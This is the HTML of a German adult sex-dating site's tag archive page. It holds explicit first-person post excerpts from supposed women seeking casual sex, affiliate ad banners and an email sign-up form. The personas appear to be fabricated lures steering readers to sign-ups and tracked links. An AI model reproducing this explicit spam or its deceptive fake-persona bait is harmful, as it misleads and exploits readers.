			<h2 class="blog-entry-title entry-title"><a href="https://geileficktreffen.info/hast-du-lust-spontan-zum-ficken/" rel="bookmark">Hast Du Lust spontan zum Ficken?</a></h2><ul class="nv-meta-list"><li class="meta category "><a href="https://geileficktreffen.info/kostenlos-ficken/" rel="category tag">kostenlos ficken</a>, <a href="https://geileficktreffen.info/spontanes-sexdate/" rel="category tag">spontanes Sexdate</a>, <a href="https://geileficktreffen.info/studentin-sucht-ficktreffen/" rel="category tag">Studentin sucht Ficktreffen</a>, <a href="https://geileficktreffen.info/tabulose-ficktreffen/" rel="category tag">Tabulose Ficktreffen</a></li><li class="meta date posted-on last"><time class="entry-date published" datetime="2026-01-12T10:18:17+01:00" content="2026-01-12">12. Januar 2026</time></li></ul><div class="nv-post-thumbnail-wrap img-wrap"><a href="https://geileficktreffen.info/hast-du-lust-spontan-zum-ficken/" rel="bookmark" title="Hast Du Lust spontan zum Ficken?"><img width="350" height="352" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20352'%3E%3C/svg%3E" class=" wp-post-image" alt="" decoding="async" data-lazy-srcset="https://geileficktreffen.info/wp-content/uploads/2016/09/lockeres-girl-23jahre.jpg.webp 350w,https://geileficktreffen.info/wp-content/uploads/2016/09/lockeres-girl-23jahre-150x150.jpg.webp 150w,https://geileficktreffen.info/wp-content/uploads/2016/09/lockeres-girl-23jahre-298x300.jpg.webp 298w" data-lazy-sizes="(max-width: 350px) 100vw, 350px" data-lazy-src="https://geileficktreffen.info/wp-content/uploads/2016/09/lockeres-girl-23jahre.jpg.webp" /><noscript><img width="350" height="352" src="https://geileficktreffen.info/wp-content/uploads/2016/09/lockeres-girl-23jahre.jpg.webp" class=" wp-post-image" alt="" decoding="async" srcset="https://geileficktreffen.info/wp-content/uploads/2016/09/lockeres-girl-23jahre.jpg.webp 350w,https://geileficktreffen.info/wp-content/uploads/2016/09/lockeres-girl-23jahre-150x150.jpg.webp 150w,https://geileficktreffen.info/wp-content/uploads/2016/09/lockeres-girl-23jahre-298x300.jpg.webp 298w" sizes="(max-width: 350px) 100vw, 350px" /></noscript></a></div><div class="excerpt-wrap entry-summary"><p>Wer hat Lust spontan zum Ficken? Wer hat Lust spontan zum Ficken? Ich bin ein geiles Stück, das auf der Suche nach einem heißen Fick ist. Gerade bin ich alleine zu Hause, meine dämliche Mitbewohnerin&hellip;&nbsp;</p>
<div class="read-more-wrapper"><a href="https://geileficktreffen.info/hast-du-lust-spontan-zum-ficken/" class="button button-primary" rel="bookmark">Weiterlesen &gt;&gt;<span class="screen-reader-text">Hast Du Lust spontan zum Ficken?</span></a></div>
</div>		</div>
	</div>
</article>
<article id="post-1388" class="post-1388 post type-post status-publish format-standard has-post-thumbnail hentry category-kostenlos-ficken category-spontanes-sexdate category-studentin-sucht-ficktreffen category-tabulose-ficktreffen tag-ficken tag-ficktreffen tag-fotze tag-girl tag-sex tag-sextreffen tag-teen tag-treffen layout-grid ">

	<div class="article-content-col">
		<div class="content">
			<h2 class="blog-entry-title entry-title"><a href="https://geileficktreffen.info/ich-will-heute-noch-ficken/" rel="bookmark">Ich will heute noch ficken!</a></h2><ul class="nv-meta-list"><li class="meta category "><a href="https://geileficktreffen.info/kostenlos-ficken/" rel="category tag">kostenlos ficken</a>, <a href="https://geileficktreffen.info/spontanes-sexdate/" rel="category tag">spontanes Sexdate</a>, <a href="https://geileficktreffen.info/studentin-sucht-ficktreffen/" rel="category tag">Studentin sucht Ficktreffen</a>, <a href="https://geileficktreffen.info/tabulose-ficktreffen/" rel="category tag">Tabulose Ficktreffen</a></li><li class="meta date posted-on last"><time class="entry-date published" datetime="2026-01-12T08:59:24+01:00" content="2026-01-12">12. Januar 2026</time></li></ul><div class="nv-post-thumbnail-wrap img-wrap"><a href="https://geileficktreffen.info/ich-will-heute-noch-ficken/" rel="bookmark" title="Ich will heute noch ficken!"><img width="329" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20329%20500'%3E%3C/svg%3E" class=" wp-post-image" alt="" decoding="async" data-lazy-srcset="https://geileficktreffen.info/wp-content/uploads/2015/06/girl_21jahre-will-jetzt-ficken.jpg.webp 329w,https://geileficktreffen.info/wp-content/uploads/2015/06/girl_21jahre-will-jetzt-ficken-197x300.jpg.webp 197w,https://geileficktreffen.info/wp-content/uploads/2015/06/girl_21jahre-will-jetzt-ficken-276x420.jpg 276w" data-lazy-sizes="(max-width: 329px) 100vw, 329px" data-lazy-src="https://geileficktreffen.info/wp-content/uploads/2015/06/girl_21jahre-will-jetzt-ficken.jpg.webp" /><noscript><img width="329" height="500" src="https://geileficktreffen.info/wp-content/uploads/2015/06/girl_21jahre-will-jetzt-ficken.jpg.webp" class=" wp-post-image" alt="" decoding="async" srcset="https://geileficktreffen.info/wp-content/uploads/2015/06/girl_21jahre-will-jetzt-ficken.jpg.webp 329w,https://geileficktreffen.info/wp-content/uploads/2015/06/girl_21jahre-will-jetzt-ficken-197x300.jpg.webp 197w,https://geileficktreffen.info/wp-content/uploads/2015/06/girl_21jahre-will-jetzt-ficken-276x420.jpg 276w" sizes="(max-width: 329px) 100vw, 329px" /></noscript></a></div><div class="excerpt-wrap entry-summary"><p>Ich suche Männer die heute noch mit mir ficken wollen! Ich will heute noch ficken! Ja, du hast richtig gehört. Ich bin jung, geil und voller Lust auf Sex. Und ich meine sofort. Kein langes&hellip;&nbsp;</p>
<div class="read-more-wrapper"><a href="https://geileficktreffen.info/ich-will-heute-noch-ficken/" class="button button-primary" rel="bookmark">Weiterlesen &gt;&gt;<span class="screen-reader-text">Ich will heute noch ficken!</span></a></div>
</div>		</div>
	</div>
</article>
<article id="post-1362" class="post-1362 post type-post status-publish format-standard has-post-thumbnail hentry category-kostenlos-ficken category-spontanes-sexdate category-studentin-sucht-ficktreffen category-tabulose-ficktreffen tag-affaire tag-ao-ficken tag-blond tag-deep-throat tag-fick-schlampe tag-ficken tag-ficktreffen tag-hausfrauen-ficken tag-hobbyhure tag-kostenlos-ficken tag-schlampe tag-sex tag-sexdate tag-sexy tag-tabulos-ficken tag-treffen tag-umsonst-ficken tag-whatsapp layout-grid ">

	<div class="article-content-col">
		<div class="content">
			<h2 class="blog-entry-title entry-title"><a href="https://geileficktreffen.info/hobbyhure-aus-mannheim-sucht-ficktreffen/" rel="bookmark">Hobbyhure aus Mannheim sucht Ficktreffen</a></h2><ul class="nv-meta-list"><li class="meta category "><a href="https://geileficktreffen.info/kostenlos-ficken/" rel="category tag">kostenlos ficken</a>, <a href="https://geileficktreffen.info/spontanes-sexdate/" rel="category tag">spontanes Sexdate</a>, <a href="https://geileficktreffen.info/studentin-sucht-ficktreffen/" rel="category tag">Studentin sucht Ficktreffen</a>, <a href="https://geileficktreffen.info/tabulose-ficktreffen/" rel="category tag">Tabulose Ficktreffen</a></li><li class="meta date posted-on last"><time class="entry-date published" datetime="2026-01-12T07:40:42+01:00" content="2026-01-12">12. Januar 2026</time></li></ul><div class="nv-post-thumbnail-wrap img-wrap"><a href="https://geileficktreffen.info/hobbyhure-aus-mannheim-sucht-ficktreffen/" rel="bookmark" title="Hobbyhure aus Mannheim sucht Ficktreffen"><img width="450" height="299" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20450%20299'%3E%3C/svg%3E" class=" wp-post-image" alt="" decoding="async" data-lazy-srcset="https://geileficktreffen.info/wp-content/uploads/2014/11/365484_9586186_770x2000.jpg.webp 450w,https://geileficktreffen.info/wp-content/uploads/2014/11/365484_9586186_770x2000-300x199.jpg.webp 300w" data-lazy-sizes="(max-width: 450px) 100vw, 450px" data-lazy-src="https://geileficktreffen.info/wp-content/uploads/2014/11/365484_9586186_770x2000.jpg.webp" /><noscript><img width="450" height="299" src="https://geileficktreffen.info/wp-content/uploads/2014/11/365484_9586186_770x2000.jpg.webp" class=" wp-post-image" alt="" decoding="async" srcset="https://geileficktreffen.info/wp-content/uploads/2014/11/365484_9586186_770x2000.jpg.webp 450w,https://geileficktreffen.info/wp-content/uploads/2014/11/365484_9586186_770x2000-300x199.jpg.webp 300w" sizes="(max-width: 450px) 100vw, 450px" /></noscript></a></div><div class="excerpt-wrap entry-summary"><p>Blonde Hobbyhure aus Mannheim! Hobbyhure aus Mannheim sucht Ficktreffen! Hallo, meine geilen Boys, hier spricht die Maya aus Mannheim. Tagsüber schlage ich mich noch mit dem langweiligen Job im Media Markt herum, aber nach Feierabend&hellip;&nbsp;</p>
<div class="read-more-wrapper"><a href="https://geileficktreffen.info/hobbyhure-aus-mannheim-sucht-ficktreffen/" class="button button-primary" rel="bookmark">Weiterlesen &gt;&gt;<span class="screen-reader-text">Hobbyhure aus Mannheim sucht Ficktreffen</span></a></div>
</div>		</div>
	</div>
</article>
<article id="post-1379" class="post-1379 post type-post status-publish format-standard has-post-thumbnail hentry category-amateursex category-hausfrau-ficken category-seitensprung-gesucht category-spontanes-sexdate category-studentin-sucht-ficktreffen category-tabulose-ficktreffen tag-arsch tag-dildo tag-ficken tag-ficktreffen tag-fotze tag-girl tag-muschi tag-sex tag-sexdate tag-sexspiele tag-sextreffen tag-sexy tag-spontan-ficken tag-treffen layout-grid ">

	<div class="article-content-col">
		<div class="content">
			<h2 class="blog-entry-title entry-title"><a href="https://geileficktreffen.info/ich-suche-ein-spontanes-sexdate/" rel="bookmark">Ich suche ein spontanes Sexdate</a></h2><ul class="nv-meta-list"><li class="meta category "><a href="https://geileficktreffen.info/amateursex/" rel="category tag">Amateursex</a>, <a href="https://geileficktreffen.info/hausfrau-ficken/" rel="category tag">Hausfrau ficken</a>, <a href="https://geileficktreffen.info/seitensprung-gesucht/" rel="category tag">Seitensprung gesucht</a>, <a href="https://geileficktreffen.info/spontanes-sexdate/" rel="category tag">spontanes Sexdate</a>, <a href="https://geileficktreffen.info/studentin-sucht-ficktreffen/" rel="category tag">Studentin sucht Ficktreffen</a>, <a href="https://geileficktreffen.info/tabulose-ficktreffen/" rel="category tag">Tabulose Ficktreffen</a></li><li class="meta date posted-on last"><time class="entry-date published" datetime="2026-01-12T06:21:51+01:00" content="2026-01-12">12. Januar 2026</time></li></ul><div class="nv-post-thumbnail-wrap img-wrap"><a href="https://geileficktreffen.info/ich-suche-ein-spontanes-sexdate/" rel="bookmark" title="Ich suche ein spontanes Sexdate"><img width="350" height="253" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20253'%3E%3C/svg%3E" class=" wp-post-image" alt="" decoding="async" data-lazy-srcset="https://geileficktreffen.info/wp-content/uploads/2015/05/27jaehrige-will-sexdates-1.jpg.webp 350w,https://geileficktreffen.info/wp-content/uploads/2015/05/27jaehrige-will-sexdates-1-300x217.jpg.webp 300w" data-lazy-sizes="(max-width: 350px) 100vw, 350px" data-lazy-src="https://geileficktreffen.info/wp-content/uploads/2015/05/27jaehrige-will-sexdates-1.jpg.webp" /><noscript><img width="350" height="253" src="https://geileficktreffen.info/wp-content/uploads/2015/05/27jaehrige-will-sexdates-1.jpg.webp" class=" wp-post-image" alt="" decoding="async" srcset="https://geileficktreffen.info/wp-content/uploads/2015/05/27jaehrige-will-sexdates-1.jpg.webp 350w,https://geileficktreffen.info/wp-content/uploads/2015/05/27jaehrige-will-sexdates-1-300x217.jpg.webp 300w" sizes="(max-width: 350px) 100vw, 350px" /></noscript></a></div><div class="excerpt-wrap entry-summary"><p>Junges Girl spontan ficken Ich suche ein spontanes Sexdate! Hörst du das, du geiler Hengst? Du bist doch sicher auch auf der Suche nach einem geilen Fick, oder? Dann bist du bei mir genau richtig,&hellip;&nbsp;</p>
<div class="read-more-wrapper"><a href="https://geileficktreffen.info/ich-suche-ein-spontanes-sexdate/" class="button button-primary" rel="bookmark">Weiterlesen &gt;&gt;<span class="screen-reader-text">Ich suche ein spontanes Sexdate</span></a></div>
</div>		</div>
	</div>
</article>
<article id="post-698" class="post-698 post type-post status-publish format-standard has-post-thumbnail hentry category-kostenlos-ficken category-spontanes-sexdate category-tabulose-ficktreffen tag-ficken tag-ficktreffen tag-geile-sau tag-junge-frau tag-kostenlos-ficken tag-luder tag-naturgeil tag-poppen tag-sex tag-sexdate tag-sextreffen tag-tabulos-ficken tag-treffen tag-umsonst-ficken layout-grid ">

	<div class="article-content-col">
		<div class="content">
			<h2 class="blog-entry-title entry-title"><a href="https://geileficktreffen.info/bin-laura-und-suche-sextreffen-kannst-mich-kostenlos-ficken/" rel="bookmark">Bin Laura und suche Sextreffen. Kannst mich kostenlos ficken!</a></h2><ul class="nv-meta-list"><li class="meta category "><a href="https://geileficktreffen.info/kostenlos-ficken/" rel="category tag">kostenlos ficken</a>, <a href="https://geileficktreffen.info/spontanes-sexdate/" rel="category tag">spontanes Sexdate</a>, <a href="https://geileficktreffen.info/tabulose-ficktreffen/" rel="category tag">Tabulose Ficktreffen</a></li><li class="meta date posted-on last"><time class="entry-date published" datetime="2026-01-12T02:27:26+01:00" content="2026-01-12">12. Januar 2026</time></li></ul><div class="nv-post-thumbnail-wrap img-wrap"><a href="https://geileficktreffen.info/bin-laura-und-suche-sextreffen-kannst-mich-kostenlos-ficken/" rel="bookmark" title="Bin Laura und suche Sextreffen. Kannst mich kostenlos ficken!"><img width="337" height="450" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20337%20450'%3E%3C/svg%3E" class=" wp-post-image" alt="" decoding="async" data-lazy-srcset="https://geileficktreffen.info/wp-content/uploads/2016/11/Laura_sucht_sextreffen.jpg.webp 337w,https://geileficktreffen.info/wp-content/uploads/2016/11/Laura_sucht_sextreffen-225x300.jpg.webp 225w,https://geileficktreffen.info/wp-content/uploads/2016/11/Laura_sucht_sextreffen-315x420.jpg 315w" data-lazy-sizes="(max-width: 337px) 100vw, 337px" data-lazy-src="https://geileficktreffen.info/wp-content/uploads/2016/11/Laura_sucht_sextreffen.jpg.webp" /><noscript><img width="337" height="450" src="https://geileficktreffen.info/wp-content/uploads/2016/11/Laura_sucht_sextreffen.jpg.webp" class=" wp-post-image" alt="" decoding="async" srcset="https://geileficktreffen.info/wp-content/uploads/2016/11/Laura_sucht_sextreffen.jpg.webp 337w,https://geileficktreffen.info/wp-content/uploads/2016/11/Laura_sucht_sextreffen-225x300.jpg.webp 225w,https://geileficktreffen.info/wp-content/uploads/2016/11/Laura_sucht_sextreffen-315x420.jpg 315w" sizes="(max-width: 337px) 100vw, 337px" /></noscript></a></div><div class="excerpt-wrap entry-summary"><p>Hallo ihr Lieben, ich heiße Laura und ich suche hier Männer ab Anfang 30 mit denen ich mich zu Sextreffen verabreden kann. Übrigens bevorzuge ich beim Sexdates wenn ich ausgiebig gefingert werde und du sehen&hellip;&nbsp;</p>
<div class="read-more-wrapper"><a href="https://geileficktreffen.info/bin-laura-und-suche-sextreffen-kannst-mich-kostenlos-ficken/" class="button button-primary" rel="bookmark">Weiterlesen &gt;&gt;<span class="screen-reader-text">Bin Laura und suche Sextreffen. Kannst mich kostenlos ficken!</span></a></div>
</div>		</div>
	</div>
</article>
<article id="post-1367" class="post-1367 post type-post status-publish format-standard has-post-thumbnail hentry category-hausfrau-ficken category-spontanes-sexdate category-tabulose-ficktreffen tag-arsch tag-blasen tag-blondine-ficken tag-deep-throat tag-fick-schlampe tag-ficken tag-ficktreffen tag-frankfurt tag-gratis-ficken tag-gratis-sexdate tag-hausfrauen-ficken tag-junge-frauen-ficken tag-kostenlos-ficken tag-moese tag-orgasmus tag-rasierte-fotze tag-sex tag-sexgeil tag-sexgeile tag-sexkontakt tag-sexkontakte tag-sexspiele tag-sextreffen tag-sexy tag-sexy-hausfrau tag-tabulos-ficken tag-treffen layout-grid ">

	<div class="article-content-col">
		<div class="content">
			<h2 class="blog-entry-title entry-title"><a href="https://geileficktreffen.info/gratis-ficken/" rel="bookmark">Bin eine sexgeile Hausfrau und lasse mich gratis ficken</a></h2><ul class="nv-meta-list"><li class="meta category "><a href="https://geileficktreffen.info/hausfrau-ficken/" rel="category tag">Hausfrau ficken</a>, <a href="https://geileficktreffen.info/spontanes-sexdate/" rel="category tag">spontanes Sexdate</a>, <a href="https://geileficktreffen.info/tabulose-ficktreffen/" rel="category tag">Tabulose Ficktreffen</a></li><li class="meta date posted-on last"><time class="entry-date published" datetime="2026-01-12T01:09:24+01:00" content="2026-01-12">12. Januar 2026</time></li></ul><div class="nv-post-thumbnail-wrap img-wrap"><a href="https://geileficktreffen.info/gratis-ficken/" rel="bookmark" title="Bin eine sexgeile Hausfrau und lasse mich gratis ficken"><img width="412" height="350" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20412%20350'%3E%3C/svg%3E" class=" wp-post-image" alt="" decoding="async" data-lazy-srcset="https://geileficktreffen.info/wp-content/uploads/2015/01/sexgeile_hausfrau_gratis_ficken.jpg.webp 412w,https://geileficktreffen.info/wp-content/uploads/2015/01/sexgeile_hausfrau_gratis_ficken-300x255.jpg.webp 300w" data-lazy-sizes="(max-width: 412px) 100vw, 412px" data-lazy-src="https://geileficktreffen.info/wp-content/uploads/2015/01/sexgeile_hausfrau_gratis_ficken.jpg.webp" /><noscript><img width="412" height="350" src="https://geileficktreffen.info/wp-content/uploads/2015/01/sexgeile_hausfrau_gratis_ficken.jpg.webp" class=" wp-post-image" alt="" decoding="async" srcset="https://geileficktreffen.info/wp-content/uploads/2015/01/sexgeile_hausfrau_gratis_ficken.jpg.webp 412w,https://geileficktreffen.info/wp-content/uploads/2015/01/sexgeile_hausfrau_gratis_ficken-300x255.jpg.webp 300w" sizes="(max-width: 412px) 100vw, 412px" /></noscript></a></div><div class="excerpt-wrap entry-summary"><p>Blondine kostenlos ficken! Hey, ich bin die Penny, eine heiße, reife Hausfrau aus Frankfurt. Nach meiner Scheidung vor drei Monaten bin ich endlich wieder frei und bereit, meine sexuellen Fantasien auszuleben. Denn mein Ex-Mann hat&hellip;&nbsp;</p>
<div class="read-more-wrapper"><a href="https://geileficktreffen.info/gratis-ficken/" class="button button-primary" rel="bookmark">Weiterlesen &gt;&gt;<span class="screen-reader-text">Bin eine sexgeile Hausfrau und lasse mich gratis ficken</span></a></div>
</div>		</div>
	</div>
</article>
</div><ul class='page-numbers'>
	<li><a rel="prev" class="prev page-numbers" href="https://geileficktreffen.info/tag/ficken/">&laquo; Zurück</a></li>
	<li><a class="page-numbers" href="https://geileficktreffen.info/tag/ficken/">1</a></li>
	<li><span aria-current="page" class="page-numbers current">2</span></li>
	<li><a class="page-numbers" href="https://geileficktreffen.info/tag/ficken/page/3/">3</a></li>
	<li><a class="page-numbers" href="https://geileficktreffen.info/tag/ficken/page/4/">4</a></li>
	<li><span class="page-numbers dots">&hellip;</span></li>
	<li><a class="page-numbers" href="https://geileficktreffen.info/tag/ficken/page/8/">8</a></li>
	<li><a rel="next" class="next page-numbers" href="https://geileficktreffen.info/tag/ficken/page/3/">Weiter &raquo;</a></li>
</ul>
				<div class="w-100"></div>
							</div>
			<div class="nv-sidebar-wrap col-sm-12 nv-right blog-sidebar " >
		<aside id="secondary" role="complementary">
		
		<style type="text/css">.widget_search .search-form .search-submit, .widget_search .search-form .search-field { height: auto; }</style><div id="search-3" class="widget widget_search"><p class="widget-title">Ficktreffen Finden</p>
<form role="search"
	method="get"
	class="search-form"
	action="https://geileficktreffen.info/">
	<label>
		<span class="screen-reader-text">Suchen nach&nbsp;…</span>
	</label>
	<input type="search"
		class="search-field"
		aria-label="Suchen"
		placeholder="Suchen nach&nbsp;…"
		value=""
		name="s"/>
	<button type="submit"
			class="search-submit nv-submit"
			aria-label="Suchen">
					<span class="nv-search-icon-wrap">
				<span class="nv-icon nv-search" >
				<svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z" /></svg>
			</span>			</span>
			</button>
	</form>
</div><div id="ajdg_grpwidgets-2" class="widget ajdg_grpwidgets"><div class="gewetve gewetve-1"><div class="gewetve-single aewetve-176"><a class="gofollow" data-track="MTc2LDEsMSw2MA==" href="https://trk.icetraff.com/f07d64a2-c949-4fca-a395-99894c550778?o=2349&subPublisher=post_geileficktreffen"target="_blank"rel="nofollow"><img width="300" height="250" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20250'%3E%3C/svg%3E" data-lazy-src="https://geileficktreffen.info/wp-content/grumpy/hallogeilermann1.gif" /><noscript><img width="300" height="250" src="https://geileficktreffen.info/wp-content/grumpy/hallogeilermann1.gif" /></noscript></a></div></div></div><div id="text-2" class="widget widget_text">			<div class="textwidget"><div class="js-bsmform-piagb"> <form class="bsmform" name="fcemailform" action="" method="post"> <div class="bsmform-box"> <span class="bsmform-logo"></span> <div class="bsmform-title">Lust auf ein Sexdate?</div> <div class="bsmform-subtitle">Finde Sexdates in deiner Nähe</div> <div class="bsmform-field js-bsmform-field focus"> <label for="signup_username">Nickname</label> <i class="fas fa-user" aria-hidden="true"></i> <input id="signup_username" name="signup_username" required="" type="text" value="" autocomplete="off" /> </div> <div class="bsmform-error js-fcbnerror">&nbsp;</div> <div class="bsmform-field js-bsmform-field"> <label for="signup_email">EMail</label> <i class="fas fa-envelope" aria-hidden="true"></i> <input id="signup_email" name="signup_email" required="" type="text" value="" autocomplete="off" /> </div> <div class="bsmform-error js-fcemailerror">&nbsp;</div> <div class="bsmform-button"> <input type="submit" name="esubmit" class="js-esubmit" value="LOS GEHT'S"> <input type="hidden" name="action" value="send"> </div> <input name="tos_register" type="hidden" value="on" /> <input type="hidden" name="ref_site" value="" /> <input type="hidden" name="ai_d" value="d75ae5c3" /> <input type="hidden" name="chan" value="0209" /> </div> </form> <div class="bsmform-response js-bsmform-response-fcerfolg"></div> <div class="bsmform-response js-bsmform-response-fcfehler">Oh nein! Etwas ist schief gelaufen.<br>Bitte warte ein paar Minuten und versuche es erneut.</div> </div>
</div>
		</div><div id="nav_menu-3" class="widget widget_nav_menu"><p class="widget-title">Frauen suchen Geile Ficktreffen</p><div class="menu-seitenmenu-container"><ul id="menu-seitenmenu" class="menu"><li id="menu-item-1045" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1045"><a href="https://geileficktreffen.info/amateursex/">Amateursex</a></li>
<li id="menu-item-1046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1046"><a href="https://geileficktreffen.info/hausfrau-ficken/">Hausfrau ficken</a></li>
<li id="menu-item-1047" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1047"><a href="https://geileficktreffen.info/kostenlos-ficken/">kostenlos ficken</a></li>
<li id="menu-item-1048" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1048"><a href="https://geileficktreffen.info/seitensprung-gesucht/">Seitensprung gesucht</a></li>
<li id="menu-item-1049" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1049"><a href="https://geileficktreffen.info/spontanes-sexdate/">spontanes Sexdate</a></li>
<li id="menu-item-1050" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1050"><a href="https://geileficktreffen.info/studentin-sucht-ficktreffen/">Studentin sucht Ficktreffen</a></li>
<li id="menu-item-1051" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1051"><a href="https://geileficktreffen.info/tabulose-ficktreffen/">Tabulose Ficktreffen</a></li>
<li id="menu-item-1422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1422"><a href="https://geileficktreffen.info/live-video-chat/">Live Video Chat</a></li>
<li id="menu-item-2773" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2773"><a target="_blank" href="https://milfhunter.biz/">MILF Hunter &#8211; MILF Sextreffen</a></li>
<li id="menu-item-2788" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2788"><a target="_blank" href="https://sexpartnersuche.org">Sexpartner Suche</a></li>
<li id="menu-item-2941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2941"><a target="_blank" href="https://geileweiberficken.com">Geile Weiber Ficken</a></li>
</ul></div></div><div id="ajdg_grpwidgets-3" class="widget ajdg_grpwidgets"><div class="gewetve gewetve-1"><div class="gewetve-single aewetve-219"><a class="gofollow" data-track="MjE5LDEsMSw2MA==" href="https://resteficken.com/adultbabies/"target="_blank"><img width="300" height="250" src="https://geileficktreffen.info/wp-content/grumpy/windelsexdating.gif" /></a></div></div></div>
			</aside>
</div>
		</div>
	</div>

</main><!--/.neve-main-->

<button tabindex="0" id="scroll-to-top" class="scroll-to-top scroll-to-top-right  scroll-show-mobile icon" aria-label="Scroll to Top"><svg class="scroll-to-top-icon" aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 15 15"><rect width="15" height="15" fill="none"/><path fill="currentColor" d="M2,8.48l-.65-.65a.71.71,0,0,1,0-1L7,1.14a.72.72,0,0,1,1,0l5.69,5.7a.71.71,0,0,1,0,1L13,8.48a.71.71,0,0,1-1,0L8.67,4.94v8.42a.7.7,0,0,1-.7.7H7a.7.7,0,0,1-.7-.7V4.94L3,8.47a.7.7,0,0,1-1,0Z"/></svg></button><footer class="site-footer" id="site-footer"  >
	<div class="hfg_footer">
		<div class="footer--row footer-top hide-on-mobile hide-on-tablet layout-full-contained"
	id="cb-row--footer-desktop-top"
	data-row-id="top" data-show-on="desktop">
	<div
		class="footer--row-inner footer-top-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-top row--wrapper row "
				data-section="hfg_footer_layout_top" >
				<div class="hfg-slot left"><div class="builder-item desktop-left tablet-left mobile-left"><div class="item--inner builder-item--footer-one-widgets"
		data-section="neve_sidebar-widgets-footer-one-widgets"
		data-item-id="footer-one-widgets">
		<div class="widget-area">
		<div id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-datenschutz-etc-container"><ul id="menu-datenschutz-etc" class="menu"><li id="menu-item-2741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2741"><a href="https://geileficktreffen.info/agb/">AGB</a></li>
<li id="menu-item-2742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2742"><a rel="privacy-policy" href="https://geileficktreffen.info/datenschutzerklaerung/">Datenschutzerklärung</a></li>
<li id="menu-item-2743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2743"><a href="https://geileficktreffen.info/impressum/">Impressum</a></li>
</ul></div></div><div id="tag_cloud-2" class="widget widget_tag_cloud"><p class="widget-title">Schlagwörter</p><div class="tagcloud"><a href="https://geileficktreffen.info/tag/analsex/" class="tag-cloud-link tag-link-31 tag-link-position-1" style="font-size: 10.25pt;" aria-label="Analsex (14 Einträge)">Analsex</a>
<a href="https://geileficktreffen.info/tag/ao-ficken/" class="tag-cloud-link tag-link-32 tag-link-position-2" style="font-size: 9.875pt;" aria-label="AO ficken (13 Einträge)">AO ficken</a>
<a href="https://geileficktreffen.info/tag/arsch/" class="tag-cloud-link tag-link-33 tag-link-position-3" style="font-size: 14.375pt;" aria-label="Arsch (31 Einträge)">Arsch</a>
<a href="https://geileficktreffen.info/tag/arschficken/" class="tag-cloud-link tag-link-35 tag-link-position-4" style="font-size: 13.625pt;" aria-label="arschficken (27 Einträge)">arschficken</a>
<a href="https://geileficktreffen.info/tag/blasen/" class="tag-cloud-link tag-link-37 tag-link-position-5" style="font-size: 9.875pt;" aria-label="blasen (13 Einträge)">blasen</a>
<a href="https://geileficktreffen.info/tag/blond/" class="tag-cloud-link tag-link-38 tag-link-position-6" style="font-size: 12pt;" aria-label="blond (20 Einträge)">blond</a>
<a href="https://geileficktreffen.info/tag/blondine/" class="tag-cloud-link tag-link-39 tag-link-position-7" style="font-size: 14.625pt;" aria-label="Blondine (33 Einträge)">Blondine</a>
<a href="https://geileficktreffen.info/tag/bumsen/" class="tag-cloud-link tag-link-42 tag-link-position-8" style="font-size: 10.25pt;" aria-label="bumsen (14 Einträge)">bumsen</a>
<a href="https://geileficktreffen.info/tag/ficken/" class="tag-cloud-link tag-link-58 tag-link-position-9" style="font-size: 19.25pt;" aria-label="ficken (78 Einträge)">ficken</a>
<a href="https://geileficktreffen.info/tag/ficktreffen/" class="tag-cloud-link tag-link-59 tag-link-position-10" style="font-size: 22pt;" aria-label="Ficktreffen (131 Einträge)">Ficktreffen</a>
<a href="https://geileficktreffen.info/tag/fotze/" class="tag-cloud-link tag-link-60 tag-link-position-11" style="font-size: 12.5pt;" aria-label="Fotze (22 Einträge)">Fotze</a>
<a href="https://geileficktreffen.info/tag/girl/" class="tag-cloud-link tag-link-65 tag-link-position-12" style="font-size: 11.5pt;" aria-label="girl (18 Einträge)">girl</a>
<a href="https://geileficktreffen.info/tag/hausfrauen-ficken/" class="tag-cloud-link tag-link-71 tag-link-position-13" style="font-size: 13.125pt;" aria-label="Hausfrauen ficken (25 Einträge)">Hausfrauen ficken</a>
<a href="https://geileficktreffen.info/tag/hausfrau-ficken/" class="tag-cloud-link tag-link-70 tag-link-position-14" style="font-size: 9pt;" aria-label="Hausfrau ficken (11 Einträge)">Hausfrau ficken</a>
<a href="https://geileficktreffen.info/tag/junge-frau/" class="tag-cloud-link tag-link-75 tag-link-position-15" style="font-size: 12pt;" aria-label="junge Frau (20 Einträge)">junge Frau</a>
